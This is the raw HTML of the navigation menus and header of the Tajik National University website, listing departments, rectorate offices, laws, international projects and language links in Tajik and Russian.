		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-52750 current_page_item td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
